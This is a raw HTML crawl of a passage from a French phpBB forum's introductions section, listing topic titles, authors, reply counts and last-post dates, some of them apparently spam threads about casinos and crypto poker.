

--- FILE ---
content_type: text/html
request_url: http://leparachutedesign.free.fr/forum/viewforum.php?f=18&sid=b519fe4578e345fe09ea55e1ccb56b1a
body_size: 62963
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<html dir="LTR">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=ISO-8859-1">
<meta http-equiv="Content-Style-Type" content="text/css">

<link rel="top" href="./index.php?sid=d1c0ed2183445605eb548ed8f6ebc970" title="leparachute design > Index du Forum" />
<link rel="search" href="./search.php?sid=d1c0ed2183445605eb548ed8f6ebc970" title="Rechercher" />
<link rel="help" href="./faq.php?sid=d1c0ed2183445605eb548ed8f6ebc970" title="FAQ" />
<link rel="author" href="./memberlist.php?sid=d1c0ed2183445605eb548ed8f6ebc970" title="Liste des Membres" />
<link rel="up" href="index.php?sid=d1c0ed2183445605eb548ed8f6ebc970" title="leparachute design > Index du Forum" />

<title>leparachute design > :: Voir le Forum - Présentations</title>
<link rel="stylesheet" href="templates/lpch_lpchdesign/lpch_lpchdesign.css" type="text/css">

<script type="text/javascript" src="http://phpmyvisite.info/stats.php"></script></head>

<body text="#000000" link="#006699" vlink="#5493B4">

<a name="top"></a>

<table width="100%" cellspacing="0" cellpadding="10" border="0" align="center">
	<tr>
		<td class="bodyline">
		<center>
<table width="98%" border="0" cellpadding="5" cellspacing="0">
	<tr>
		<td>
<table border="0" cellpadding="0" cellspacing="0" width="100%">
	<tr>
		<td>
<a href="index.php?sid=d1c0ed2183445605eb548ed8f6ebc970"><img src="templates/lpch_lpchdesign/images/logo_lpchdesign.gif" border="0" alt="leparachute design > Index du Forum" /></a>
<br>
		</td>
		<td>
<div align="right">
<br>
<a href="faq.php?sid=d1c0ed2183445605eb548ed8f6ebc970" class="blanc">&nbsp;&nbsp;FAQ</a><br>
<a href="search.php?sid=d1c0ed2183445605eb548ed8f6ebc970" class="blanc">&nbsp;&nbsp;Rechercher</a><br>
<a href="memberlist.php?sid=d1c0ed2183445605eb548ed8f6ebc970" class="blanc">&nbsp;&nbsp;Liste des Membres</a><br>
<a href="groupcp.php?sid=d1c0ed2183445605eb548ed8f6ebc970" class="blanc">&nbsp;&nbsp;Groupes d'utilisateurs</a><br>
<a href="profile.php?mode=editprofile&amp;sid=d1c0ed2183445605eb548ed8f6ebc970" class="blanc">&nbsp;&nbsp;Profil</a><br>
<a href="privmsg.php?folder=inbox&amp;sid=d1c0ed2183445605eb548ed8f6ebc970" class="blanc">&nbsp;&nbsp;Se connecter pour vérifier ses messages privés</a><br>
<a href="profile.php?mode=register&amp;sid=d1c0ed2183445605eb548ed8f6ebc970" class="blanc">&nbsp;&nbsp;S'enregistrer</a><br>
<a href="login.php?sid=d1c0ed2183445605eb548ed8f6ebc970" class="blanc">&nbsp;&nbsp;Connexion</a><br>
</div>
		</td>
	</tr>
</table>


		<br />


<form method="post" action="viewforum.php?f=18&amp;start=0&amp;sid=d1c0ed2183445605eb548ed8f6ebc970">
  <table width="100%" cellspacing="2" cellpadding="2" border="0" align="center">
	<tr>
	  <td align="left" valign="bottom" colspan="2"><a class="maintitle" href="viewforum.php?f=18&amp;sid=d1c0ed2183445605eb548ed8f6ebc970">Présentations</a><br /><span class="gensmall"><b>Modérateurs: Aucun<br /><br />Utilisateurs parcourant actuellement ce forum: Aucun</b></span></td>
	  <td align="right" valign="bottom" nowrap="nowrap"><span class="gensmall"><b>Aller à la page <b>1</b>, <a href="viewforum.php?f=18&amp;topicdays=0&amp;start=30&amp;sid=d1c0ed2183445605eb548ed8f6ebc970">2</a>&nbsp;&nbsp;<a href="viewforum.php?f=18&amp;topicdays=0&amp;start=30&amp;sid=d1c0ed2183445605eb548ed8f6ebc970">Suivante</a></b></span></td>
	</tr>
	<tr>
	  <td align="left" valign="middle" width="50"><a href="posting.php?mode=newtopic&amp;f=18&amp;sid=d1c0ed2183445605eb548ed8f6ebc970"><img src="templates/lpch_lpchdesign/images/lang_french/post.gif" border="0" alt="Poster un nouveau sujet" /></a></td>
	  <td align="left" valign="middle" class="nav" width="100%"><span class="nav">&nbsp;&nbsp;&nbsp;<a href="index.php?sid=d1c0ed2183445605eb548ed8f6ebc970" class="nav">leparachute design > Index du Forum</a> -> <a class="nav" href="viewforum.php?f=18&amp;sid=d1c0ed2183445605eb548ed8f6ebc970">Présentations</a></span></td>
	  <td align="right" valign="bottom" class="nav" nowrap="nowrap"><span class="gensmall"><a href="viewforum.php?f=18&amp;mark=topics&amp;sid=d1c0ed2183445605eb548ed8f6ebc970">Marquez tous les sujets comme lus</a></span></td>
	</tr>
  </table>

  <br>

  <table border="0" cellpadding="4" cellspacing="1" width="100%">
	<tr>
	  <th colspan="2" align="center" height="25" class="thCornerL" nowrap="nowrap">&nbsp;Sujets&nbsp;</th>
	  <th width="70" align="center" class="thTop" nowrap="nowrap">&nbsp;Réponses&nbsp;</th>
	  <th width="100" align="center" class="thTop" nowrap="nowrap">&nbsp;Auteur&nbsp;</th>
	  <th width="50" align="center" class="thTop" nowrap="nowrap">&nbsp;Vus&nbsp;</th>
	  <th width="160" align="center" class="thCornerR" nowrap="nowrap">&nbsp;Derniers Messages&nbsp;</th>
	</tr>
</table>
<br>
  <table border="0" cellpadding="4" cellspacing="1" width="100%" class="forumline">
	<tr>
	  <td width="22" class="row1" align="center" valign="middle" width="20"><img src="templates/lpch_lpchdesign/images/folder_announce.gif" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1"><span class="topictitle"><b>Annonce:</b> <a href="viewtopic.php?t=113&amp;sid=d1c0ed2183445605eb548ed8f6ebc970" class="topictitle">Modèle de présentation</a></span><span class="gensmall"><br />
		 [ <img src="templates/lpch_lpchdesign/images/icon_minipost.gif" alt="Aller à la page" title="Aller à la page" />Aller à la page: <a href="viewtopic.php?t=113&amp;start=0&amp;sid=d1c0ed2183445605eb548ed8f6ebc970">1</a> ... <a href="viewtopic.php?t=113&amp;start=135&amp;sid=d1c0ed2183445605eb548ed8f6ebc970">10</a>, <a href="viewtopic.php?t=113&amp;start=150&amp;sid=d1c0ed2183445605eb548ed8f6ebc970">11</a>, <a href="viewtopic.php?t=113&amp;start=165&amp;sid=d1c0ed2183445605eb548ed8f6ebc970">12</a> ] </span></td>
	  <td width="70" class="row2" align="center" valign="middle"><span class="postdetails">177</span></td>
	  <td width="100" class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=d1c0ed2183445605eb548ed8f6ebc970">leparachute</a></span></td>
	  <td width="50" class="row2" align="center" valign="middle"><span class="postdetails">3940</span></td>
	  <td width="160" class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Jeu Jan 01, 2026 10:17 am<br /><a href="profile.php?mode=viewprofile&amp;u=372&amp;sid=d1c0ed2183445605eb548ed8f6ebc970">yasmynn</a> <a href="viewtopic.php?p=46406&amp;sid=d1c0ed2183445605eb548ed8f6ebc970#46406"><img src="templates/lpch_lpchdesign/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td width="22" class="row1" align="center" valign="middle" width="20"><img src="templates/lpch_lpchdesign/images/folder.gif" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1"><span class="topictitle"><a href="viewtopic.php?t=471&amp;sid=d1c0ed2183445605eb548ed8f6ebc970" class="topictitle">How do I choose a reliable Slovenia business lawyer?</a></span><span class="gensmall"><br />
		</span></td>
	  <td width="70" class="row2" align="center" valign="middle"><span class="postdetails">2</span></td>
	  <td width="100" class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=374&amp;sid=d1c0ed2183445605eb548ed8f6ebc970">rashelahmed</a></span></td>
	  <td width="50" class="row2" align="center" valign="middle"><span class="postdetails">15</span></td>
	  <td width="160" class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Jeu Jan 01, 2026 4:14 pm<br /><a href="profile.php?mode=viewprofile&amp;u=372&amp;sid=d1c0ed2183445605eb548ed8f6ebc970">yasmynn</a> <a href="viewtopic.php?p=46669&amp;sid=d1c0ed2183445605eb548ed8f6ebc970#46669"><img src="templates/lpch_lpchdesign/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td width="22" class="row1" align="center" valign="middle" width="20"><img src="templates/lpch_lpchdesign/images/folder.gif" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1"><span class="topictitle"><a href="viewtopic.php?t=470&amp;sid=d1c0ed2183445605eb548ed8f6ebc970" class="topictitle">Where can beginners find reliable daily crypto poker freerol</a></span><span class="gensmall"><br />
		</span></td>
	  <td width="70" class="row2" align="center" valign="middle"><span class="postdetails">2</span></td>
	  <td width="100" class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=374&amp;sid=d1c0ed2183445605eb548ed8f6ebc970">rashelahmed</a></span></td>
	  <td width="50" class="row2" align="center" valign="middle"><span class="postdetails">15</span></td>
	  <td width="160" class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Jeu Jan 01, 2026 4:12 pm<br /><a href="profile.php?mode=viewprofile&amp;u=372&amp;sid=d1c0ed2183445605eb548ed8f6ebc970">yasmynn</a> <a href="viewtopic.php?p=46668&amp;sid=d1c0ed2183445605eb548ed8f6ebc970#46668"><img src="templates/lpch_lpchdesign/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td width="22" class="row1" align="center" valign="middle" width="20"><img src="templates/lpch_lpchdesign/images/folder_hot.gif" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1"><span class="topictitle"><a href="viewtopic.php?t=412&amp;sid=d1c0ed2183445605eb548ed8f6ebc970" class="topictitle">Rozas-FRA présentation</a></span><span class="gensmall"><br />
		 [ <img src="templates/lpch_lpchdesign/images/icon_minipost.gif" alt="Aller à la page" title="Aller à la page" />Aller à la page: <a href="viewtopic.php?t=412&amp;start=0&amp;sid=d1c0ed2183445605eb548ed8f6ebc970">1</a> ... <a href="viewtopic.php?t=412&amp;start=195&amp;sid=d1c0ed2183445605eb548ed8f6ebc970">14</a>, <a href="viewtopic.php?t=412&amp;start=210&amp;sid=d1c0ed2183445605eb548ed8f6ebc970">15</a>, <a href="viewtopic.php?t=412&amp;start=225&amp;sid=d1c0ed2183445605eb548ed8f6ebc970">16</a> ] </span></td>
	  <td width="70" class="row2" align="center" valign="middle"><span class="postdetails">229</span></td>
	  <td width="100" class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=342&amp;sid=d1c0ed2183445605eb548ed8f6ebc970">Rozas-FRA</a></span></td>
	  <td width="50" class="row2" align="center" valign="middle"><span class="postdetails">11292</span></td>
	  <td width="160" class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Jeu Jan 01, 2026 2:52 pm<br /><a href="profile.php?mode=viewprofile&amp;u=372&amp;sid=d1c0ed2183445605eb548ed8f6ebc970">yasmynn</a> <a href="viewtopic.php?p=46607&amp;sid=d1c0ed2183445605eb548ed8f6ebc970#46607"><img src="templates/lpch_lpchdesign/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td width="22" class="row1" align="center" valign="middle" width="20"><img src="templates/lpch_lpchdesign/images/folder.gif" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1"><span class="topictitle"><a href="viewtopic.php?t=393&amp;sid=d1c0ed2183445605eb548ed8f6ebc970" class="topictitle">No Deposit Casino</a></span><span class="gensmall"><br />
		</span></td>
	  <td width="70" class="row2" align="center" valign="middle"><span class="postdetails">6</span></td>
	  <td width="100" class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=341&amp;sid=d1c0ed2183445605eb548ed8f6ebc970">malbanidan</a></span></td>
	  <td width="50" class="row2" align="center" valign="middle"><span class="postdetails">3133</span></td>
	  <td width="160" class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Jeu Jan 01, 2026 2:24 pm<br /><a href="profile.php?mode=viewprofile&amp;u=372&amp;sid=d1c0ed2183445605eb548ed8f6ebc970">yasmynn</a> <a href="viewtopic.php?p=46586&amp;sid=d1c0ed2183445605eb548ed8f6ebc970#46586"><img src="templates/lpch_lpchdesign/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td width="22" class="row1" align="center" valign="middle" width="20"><img src="templates/lpch_lpchdesign/images/folder_hot.gif" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1"><span class="topictitle"><a href="viewtopic.php?t=374&amp;sid=d1c0ed2183445605eb548ed8f6ebc970" class="topictitle">No Deposit Casino</a></span><span class="gensmall"><br />
		 [ <img src="templates/lpch_lpchdesign/images/icon_minipost.gif" alt="Aller à la page" title="Aller à la page" />Aller à la page: <a href="viewtopic.php?t=374&amp;start=0&amp;sid=d1c0ed2183445605eb548ed8f6ebc970">1</a> ... <a href="viewtopic.php?t=374&amp;start=195&amp;sid=d1c0ed2183445605eb548ed8f6ebc970">14</a>, <a href="viewtopic.php?t=374&amp;start=210&amp;sid=d1c0ed2183445605eb548ed8f6ebc970">15</a>, <a href="viewtopic.php?t=374&amp;start=225&amp;sid=d1c0ed2183445605eb548ed8f6ebc970">16</a> ] </span></td>
	  <td width="70" class="row2" align="center" valign="middle"><span class="postdetails">229</span></td>
	  <td width="100" class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=341&amp;sid=d1c0ed2183445605eb548ed8f6ebc970">malbanidan</a></span></td>
	  <td width="50" class="row2" align="center" valign="middle"><span class="postdetails">2986</span></td>
	  <td width="160" class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Jeu Jan 01, 2026 1:58 pm<br /><a href="profile.php?mode=viewprofile&amp;u=372&amp;sid=d1c0ed2183445605eb548ed8f6ebc970">yasmynn</a> <a href="viewtopic.php?p=46566&amp;sid=d1c0ed2183445605eb548ed8f6ebc970#46566"><img src="templates/lpch_lpchdesign/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td width="22" class="row1" align="center" valign="middle" width="20"><img src="templates/lpch_lpchdesign/images/folder.gif" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1"><span class="topictitle"><a href="viewtopic.php?t=371&amp;sid=d1c0ed2183445605eb548ed8f6ebc970" class="topictitle">Présentation d'un petit nouveau, blasko :)</a></span><span class="gensmall"><br />
		</span></td>
	  <td width="70" class="row2" align="center" valign="middle"><span class="postdetails">6</span></td>
	  <td width="100" class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=337&amp;sid=d1c0ed2183445605eb548ed8f6ebc970">Blasko</a></span></td>
	  <td width="50" class="row2" align="center" valign="middle"><span class="postdetails">3392</span></td>
	  <td width="160" class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Jeu Jan 01, 2026 1:54 pm<br /><a href="profile.php?mode=viewprofile&amp;u=372&amp;sid=d1c0ed2183445605eb548ed8f6ebc970">yasmynn</a> <a href="viewtopic.php?p=46563&amp;sid=d1c0ed2183445605eb548ed8f6ebc970#46563"><img src="templates/lpch_lpchdesign/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td width="22" class="row1" align="center" valign="middle" width="20"><img src="templates/lpch_lpchdesign/images/folder_hot.gif" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1"><span class="topictitle"><a href="viewtopic.php?t=370&amp;sid=d1c0ed2183445605eb548ed8f6ebc970" class="topictitle">salut</a></span><span class="gensmall"><br />
		 [ <img src="templates/lpch_lpchdesign/images/icon_minipost.gif" alt="Aller à la page" title="Aller à la page" />Aller à la page: <a href="viewtopic.php?t=370&amp;start=0&amp;sid=d1c0ed2183445605eb548ed8f6ebc970">1</a> ... <a href="viewtopic.php?t=370&amp;start=195&amp;sid=d1c0ed2183445605eb548ed8f6ebc970">14</a>, <a href="viewtopic.php?t=370&amp;start=210&amp;sid=d1c0ed2183445605eb548ed8f6ebc970">15</a>, <a href="viewtopic.php?t=370&amp;start=225&amp;sid=d1c0ed2183445605eb548ed8f6ebc970">16</a> ] </span></td>
	  <td width="70" class="row2" align="center" valign="middle"><span class="postdetails">229</span></td>
	  <td width="100" class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=335&amp;sid=d1c0ed2183445605eb548ed8f6ebc970">minie238</a></span></td>
	  <td width="50" class="row2" align="center" valign="middle"><span class="postdetails">3748</span></td>
	  <td width="160" class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Jeu Jan 01, 2026 1:53 pm<br /><a href="profile.php?mode=viewprofile&amp;u=372&amp;sid=d1c0ed2183445605eb548ed8f6ebc970">yasmynn</a> <a href="viewtopic.php?p=46562&amp;sid=d1c0ed2183445605eb548ed8f6ebc970#46562"><img src="templates/lpch_lpchdesign/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td width="22" class="row1" align="center" valign="middle" width="20"><img src="templates/lpch_lpchdesign/images/folder_hot.gif" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1"><span class="topictitle"><a href="viewtopic.php?t=367&amp;sid=d1c0ed2183445605eb548ed8f6ebc970" class="topictitle">Luzert</a></span><span class="gensmall"><br />
		 [ <img src="templates/lpch_lpchdesign/images/icon_minipost.gif" alt="Aller à la page" title="Aller à la page" />Aller à la page: <a href="viewtopic.php?t=367&amp;start=0&amp;sid=d1c0ed2183445605eb548ed8f6ebc970">1</a> ... <a href="viewtopic.php?t=367&amp;start=195&amp;sid=d1c0ed2183445605eb548ed8f6ebc970">14</a>, <a href="viewtopic.php?t=367&amp;start=210&amp;sid=d1c0ed2183445605eb548ed8f6ebc970">15</a>, <a href="viewtopic.php?t=367&amp;start=225&amp;sid=d1c0ed2183445605eb548ed8f6ebc970">16</a> ] </span></td>
	  <td width="70" class="row2" align="center" valign="middle"><span class="postdetails">232</span></td>
	  <td width="100" class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=332&amp;sid=d1c0ed2183445605eb548ed8f6ebc970">Luzert</a></span></td>
	  <td width="50" class="row2" align="center" valign="middle"><span class="postdetails">6651</span></td>
	  <td width="160" class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Jeu Jan 01, 2026 1:47 pm<br /><a href="profile.php?mode=viewprofile&amp;u=372&amp;sid=d1c0ed2183445605eb548ed8f6ebc970">yasmynn</a> <a href="viewtopic.php?p=46558&amp;sid=d1c0ed2183445605eb548ed8f6ebc970#46558"><img src="templates/lpch_lpchdesign/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td width="22" class="row1" align="center" valign="middle" width="20"><img src="templates/lpch_lpchdesign/images/folder_hot.gif" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1"><span class="topictitle"><a href="viewtopic.php?t=365&amp;sid=d1c0ed2183445605eb548ed8f6ebc970" class="topictitle">pipo_goal's presentation</a></span><span class="gensmall"><br />
		 [ <img src="templates/lpch_lpchdesign/images/icon_minipost.gif" alt="Aller à la page" title="Aller à la page" />Aller à la page: <a href="viewtopic.php?t=365&amp;start=0&amp;sid=d1c0ed2183445605eb548ed8f6ebc970">1</a> ... <a href="viewtopic.php?t=365&amp;start=195&amp;sid=d1c0ed2183445605eb548ed8f6ebc970">14</a>, <a href="viewtopic.php?t=365&amp;start=210&amp;sid=d1c0ed2183445605eb548ed8f6ebc970">15</a>, <a href="viewtopic.php?t=365&amp;start=225&amp;sid=d1c0ed2183445605eb548ed8f6ebc970">16</a> ] </span></td>
	  <td width="70" class="row2" align="center" valign="middle"><span class="postdetails">232</span></td>
	  <td width="100" class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=331&amp;sid=d1c0ed2183445605eb548ed8f6ebc970">pipo_goal</a></span></td>
	  <td width="50" class="row2" align="center" valign="middle"><span class="postdetails">6481</span></td>
	  <td width="160" class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Jeu Jan 01, 2026 1:45 pm<br /><a href="profile.php?mode=viewprofile&amp;u=372&amp;sid=d1c0ed2183445605eb548ed8f6ebc970">yasmynn</a> <a href="viewtopic.php?p=46556&amp;sid=d1c0ed2183445605eb548ed8f6ebc970#46556"><img src="templates/lpch_lpchdesign/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td width="22" class="row1" align="center" valign="middle" width="20"><img src="templates/lpch_lpchdesign/images/folder_hot.gif" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1"><span class="topictitle"><a href="viewtopic.php?t=363&amp;sid=d1c0ed2183445605eb548ed8f6ebc970" class="topictitle">hello</a></span><span class="gensmall"><br />
		 [ <img src="templates/lpch_lpchdesign/images/icon_minipost.gif" alt="Aller à la page" title="Aller à la page" />Aller à la page: <a href="viewtopic.php?t=363&amp;start=0&amp;sid=d1c0ed2183445605eb548ed8f6ebc970">1</a> ... <a href="viewtopic.php?t=363&amp;start=195&amp;sid=d1c0ed2183445605eb548ed8f6ebc970">14</a>, <a href="viewtopic.php?t=363&amp;start=210&amp;sid=d1c0ed2183445605eb548ed8f6ebc970">15</a>, <a href="viewtopic.php?t=363&amp;start=225&amp;sid=d1c0ed2183445605eb548ed8f6ebc970">16</a> ] </span></td>
	  <td width="70" class="row2" align="center" valign="middle"><span class="postdetails">231</span></td>
	  <td width="100" class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=329&amp;sid=d1c0ed2183445605eb548ed8f6ebc970">myllie</a></span></td>
	  <td width="50" class="row2" align="center" valign="middle"><span class="postdetails">5527</span></td>
	  <td width="160" class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Jeu Jan 01, 2026 1:42 pm<br /><a href="profile.php?mode=viewprofile&amp;u=372&amp;sid=d1c0ed2183445605eb548ed8f6ebc970">yasmynn</a> <a href="viewtopic.php?p=46554&amp;sid=d1c0ed2183445605eb548ed8f6ebc970#46554"><img src="templates/lpch_lpchdesign/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td width="22" class="row1" align="center" valign="middle" width="20"><img src="templates/lpch_lpchdesign/images/folder_hot.gif" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1"><span class="topictitle"><a href="viewtopic.php?t=353&amp;sid=d1c0ed2183445605eb548ed8f6ebc970" class="topictitle">bonjour</a></span><span class="gensmall"><br />
		 [ <img src="templates/lpch_lpchdesign/images/icon_minipost.gif" alt="Aller à la page" title="Aller à la page" />Aller à la page: <a href="viewtopic.php?t=353&amp;start=0&amp;sid=d1c0ed2183445605eb548ed8f6ebc970">1</a> ... <a href="viewtopic.php?t=353&amp;start=195&amp;sid=d1c0ed2183445605eb548ed8f6ebc970">14</a>, <a href="viewtopic.php?t=353&amp;start=210&amp;sid=d1c0ed2183445605eb548ed8f6ebc970">15</a>, <a href="viewtopic.php?t=353&amp;start=225&amp;sid=d1c0ed2183445605eb548ed8f6ebc970">16</a> ] </span></td>
	  <td width="70" class="row2" align="center" valign="middle"><span class="postdetails">233</span></td>
	  <td width="100" class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=322&amp;sid=d1c0ed2183445605eb548ed8f6ebc970">p0uik</a></span></td>
	  <td width="50" class="row2" align="center" valign="middle"><span class="postdetails">6931</span></td>
	  <td width="160" class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Jeu Jan 01, 2026 1:29 pm<br /><a href="profile.php?mode=viewprofile&amp;u=372&amp;sid=d1c0ed2183445605eb548ed8f6ebc970">yasmynn</a> <a href="viewtopic.php?p=46544&amp;sid=d1c0ed2183445605eb548ed8f6ebc970#46544"><img src="templates/lpch_lpchdesign/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td width="22" class="row1" align="center" valign="middle" width="20"><img src="templates/lpch_lpchdesign/images/folder.gif" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1"><span class="topictitle"><a href="viewtopic.php?t=349&amp;sid=d1c0ed2183445605eb548ed8f6ebc970" class="topictitle">[Jeza] Kikoo</a></span><span class="gensmall"><br />
		</span></td>
	  <td width="70" class="row2" align="center" valign="middle"><span class="postdetails">9</span></td>
	  <td width="100" class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=318&amp;sid=d1c0ed2183445605eb548ed8f6ebc970">Jeza</a></span></td>
	  <td width="50" class="row2" align="center" valign="middle"><span class="postdetails">5842</span></td>
	  <td width="160" class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Jeu Jan 01, 2026 1:25 pm<br /><a href="profile.php?mode=viewprofile&amp;u=372&amp;sid=d1c0ed2183445605eb548ed8f6ebc970">yasmynn</a> <a href="viewtopic.php?p=46541&amp;sid=d1c0ed2183445605eb548ed8f6ebc970#46541"><img src="templates/lpch_lpchdesign/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td width="22" class="row1" align="center" valign="middle" width="20"><img src="templates/lpch_lpchdesign/images/folder_hot.gif" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1"><span class="topictitle"><a href="viewtopic.php?t=348&amp;sid=d1c0ed2183445605eb548ed8f6ebc970" class="topictitle">Bonjour</a></span><span class="gensmall"><br />
		 [ <img src="templates/lpch_lpchdesign/images/icon_minipost.gif" alt="Aller à la page" title="Aller à la page" />Aller à la page: <a href="viewtopic.php?t=348&amp;start=0&amp;sid=d1c0ed2183445605eb548ed8f6ebc970">1</a> ... <a href="viewtopic.php?t=348&amp;start=195&amp;sid=d1c0ed2183445605eb548ed8f6ebc970">14</a>, <a href="viewtopic.php?t=348&amp;start=210&amp;sid=d1c0ed2183445605eb548ed8f6ebc970">15</a>, <a href="viewtopic.php?t=348&amp;start=225&amp;sid=d1c0ed2183445605eb548ed8f6ebc970">16</a> ] </span></td>
	  <td width="70" class="row2" align="center" valign="middle"><span class="postdetails">231</span></td>
	  <td width="100" class="row3" align="center" valign="middle"><span class="name">bambylou</span></td>
	  <td width="50" class="row2" align="center" valign="middle"><span class="postdetails">5112</span></td>
	  <td width="160" class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Jeu Jan 01, 2026 1:23 pm<br /><a href="profile.php?mode=viewprofile&amp;u=372&amp;sid=d1c0ed2183445605eb548ed8f6ebc970">yasmynn</a> <a href="viewtopic.php?p=46540&amp;sid=d1c0ed2183445605eb548ed8f6ebc970#46540"><img src="templates/lpch_lpchdesign/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td width="22" class="row1" align="center" valign="middle" width="20"><img src="templates/lpch_lpchdesign/images/folder.gif" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1"><span class="topictitle"><a href="viewtopic.php?t=329&amp;sid=d1c0ed2183445605eb548ed8f6ebc970" class="topictitle">bon !</a></span><span class="gensmall"><br />
		</span></td>
	  <td width="70" class="row2" align="center" valign="middle"><span class="postdetails">8</span></td>
	  <td width="100" class="row3" align="center" valign="middle"><span class="name"><a href="profile.php?mode=viewprofile&amp;u=316&amp;sid=d1c0ed2183445605eb548ed8f6ebc970">davidou</a></span></td>
	  <td width="50" class="row2" align="center" valign="middle"><span class="postdetails">4924</span></td>
	  <td width="160" class="row3Right" align="center" valign="middle" nowrap="nowrap"><span class="postdetails">Jeu Jan 01, 2026 12:56 pm<br /><a href="profile.php?mode=viewprofile&amp;u=372&amp;sid=d1c0ed2183445605eb548ed8f6ebc970">yasmynn</a> <a href="viewtopic.php?p=46519&amp;sid=d1c0ed2183445605eb548ed8f6ebc970#46519"><img src="templates/lpch_lpchdesign/images/icon_latest_reply.gif" alt="Voir le dernier message" title="Voir le dernier message" border="0" /></a></span></td>
	</tr>
	<tr>
	  <td width="22" class="row1" align="center" valign="middle" width="20"><img src="templates/lpch_lpchdesign/images/folder_hot.gif" alt="Pas de nouveaux messages" title="Pas de nouveaux messages" /></td>
	  <td class="row1"><span class="topictitle"><a href="viewtopic.php?t=322&amp;sid=d1c0ed2183445605eb548ed8f6ebc970" class="topictitle">[Major] Présentation</a></span><span class="gensmall"><br />
